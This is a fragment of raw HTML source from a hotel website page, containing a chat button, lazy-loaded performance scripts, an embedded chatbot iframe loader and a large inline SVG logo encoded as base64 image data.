				<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>			</span>
									<span class="elementor-button-text">Chat</span>
					</span>
					</a>
								</div>
				<div class="elementor-element elementor-element-0b3d36b elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-html" data-id="0b3d36b" data-element_type="widget" data-widget_type="html.default">
					
<!DOCTYPE html>
<html lang="en">
<head>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
</head>
<body>
    <div>
        <!-- button to invoke aws script with a class of open-chatbot-btn -->
        <button class="open-chatbot-btn" style="width: 100px; height: 100px;">hello</button>
    </div>
    <!-- For button script we need to add class of "open-chatbot-btn" to the button attribute -->
     <!-- will only work on mobile view by clicking the button with the class name -->
    <script type="rocketlazyloadscript" data-rocket-src="buttonScript.js"></script>

    <!-- will only work in desktop screen mode not in mobile view -->
    <script type="rocketlazyloadscript" data-rocket-src="testTridairyScript.js"></script>
<script>var rocket_lcp_data = {"ajax_url":"https:\/\/www.daiwikhotels.com\/wp-admin\/admin-ajax.php","nonce":"c4e51fe4af","url":"https:\/\/www.daiwikhotels.com\/about-tirupati-tirumala","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg, section, header","width_threshold":1600,"height_threshold":700,"delay":500,"debug":null}</script><script type="rocketlazyloadscript" data-name="wpr-lcp-beacon" data-rocket-src='https://www.daiwikhotels.com/wp-content/plugins/wp-rocket-main/assets/js/lcp-beacon.min.js' async></script></body>
</html>


<script type="rocketlazyloadscript">
    
    document.addEventListener("DOMContentLoaded", function(t) {
    ! function(t) {
        if (!t) return console.error("Invalid secret id!"), !1;
        var e = document.querySelector("head"),
            o = document.createElement("style");
    o.innerHTML = ".chatbot-wrapper {\
      outline: 0;\
      position: fixed;\
      height: 0;\
      width: 360px;\
      bottom: 20px;\
      right: 20px;\
      border-bottom-right-radius: 0;\
      box-shadow: rgba(0, 0, 0, .25) 0 4px 16px;\
      border-radius: 12px;\
      border-bottom-right-radius: 0;\
      transform: translate(0, 50px);\
      transition: .3s transform, .2s opacity, 0s height;\
      z-index: 99998;\
      overflow: hidden;\
      display: none;\
      outline: none;\
      border: none\
    }\
    \.chatbot-wrapper--open {\
      transform: translate(0, 0);\
      height: 570px;\
      display: block;\
      outline: none;\
      border: none;\
    }\
    .action-bar-btn {\
      position:absolute;\
      right:30px;\
      bottom:545px;\
      height:30px;\
      width:20px;\
      z-index:99999;\
      display:none;\
      cursor: pointer;\
      }\
    .action-bar-btn--open {\
      position:absolute;\
      right:40px;\
      height:30px;\
      width:20px;\
      z-index:99999;\
      display:block;\
      color:white;\
      cursor: pointer;\
      }\
    @media screen and (max-width:1024px) {\
      .speech-bubble {\
        display: none;\
       }\
      .chatbot-wrapper {\
        width: 100%;\
        right: 0px;\
        height: 100%;\
        border-radius: 0px;\
        bottom: calc(100vh - 100vh)\
        display: none;\
      }\
      .chatbot-toggle-btn {\
        right: 20px;\
        bottom: 20px;\
        display: none;\
      }\
      .action-bar-btn--open {\
        position:fixed;\
        z-index:99999;\
        top:10px;\
        right:20px;\
        width:100% auto;\
        display:inline-block;\
        color:white;\
        display: none;\
        }\
    }\
    @keyframes glow {\
      from {}\
      to {box-shadow: inset 0px 0px 40px 40px #a6d8ed,0px 0px 10px 10px #a6d8ed;}\
      }\
        .chatbot-toggle-btn {\
            position:fixed;\
            bottom:25px;\
            right:40px;\
      height:60px;width:60px;\
      border-radius:50%;\
      animation: glow 2s infinite;\
      z-index:99997;\
        }\
        .chatbot-toggle-btn:hover {\
      box-shadow: inset 0px 0px 40px 40px #ffffff,0px 0px 10px 10px #ffffff;\
            border-radius:50%;\
            }\
            .speech-bubble { position: fixed;\
              color: white;\
              padding: 15px;\
              bottom: 110px;\
              right: 20px;\
        z-index:99997;\
              background: #00aabb; border-radius: .4em; }\
        .speech-bubble:after { content: ''; position: absolute; bottom: 0; left: 50%; width: 0; height: 0; border: 20px solid transparent; border-top-color: #00aabb; border-bottom: 0; border-right: 0; margin-left: -10px; margin-bottom: -20px; }\
              .chatbot-toggle-btn:hover svg:hover {\
        fill: #FFF; }\
    }", e.appendChild(o);
        var r = document.querySelector("body"),
            n = document.createElement("iframe"),
      a = document.createElement("div");
      c = document.createElement("div");
            b = document.createElement("div");
        n.setAttribute("id", "chatbotWrapper"), n.setAttribute("class", "chatbot-wrapper"), n.setAttribute("src", "https://trippybot2.herokuapp.com/?app_secret=" + t), r.appendChild(n), a.setAttribute("class", "chatbot-toggle-btn"), a.setAttribute("id", "chatbotToggleBtn"), 
    a.innerHTML = '<svg id="modalOpenIcon" class="icon-show" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="73" height="73" x="0px" y="0px"\
		  viewBox="0 0 496.3 496.3" style="enable-background:new 0 0 496.3 496.3;" xml:space="preserve">\
		  <rect id="dawiki 1" width="423" height="423" rx="1000" fill="url(#pattern0)"/>\
		  <defs>\
		  <pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">\
		  <use xlink:href="#image0" transform="scale(0.00699301 0.00680272)"/>\
		  </pattern>\
		  <image id="image0" data-name="dawiki.jpg" width="143" height="147" xlink:href="[data-uri]\
		  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[base64]/[base64]/Z/[base64]\
		  [base64]\
		  [base64]/9sAQwADAgIDAgIDAwMDBAMDBAUIBQUEBAUKBwcGCAwKDAwLCgsLDQ4SEA0OEQ4LCxAWEBETFBUVFQwPFxgWFBgSFBUU/9sAQwEDBAQFBAUJBQUJFA0LDRQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQU/8AAEQgAkwCPAwEiAAIRAQMRAf/EAB8AAAEFAQEBAQEBAAAAAAAAAAABAgMEBQYHCAkKC//[base64]/j5+v/EAB8BAAMBAQEBAQEBAQEAAAAAAAABAgMEBQYHCAkKC//[base64]/j5+v/aAAwDAQACEQMRAD8A/[base64]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\
